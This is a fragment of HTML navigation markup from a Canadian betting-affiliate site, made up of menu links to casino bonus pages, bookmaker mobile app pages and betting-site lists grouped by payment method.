data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img 